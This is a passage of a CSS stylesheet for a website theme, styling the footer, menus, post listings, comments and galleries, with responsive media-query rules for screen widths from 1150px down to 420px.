	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

p iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}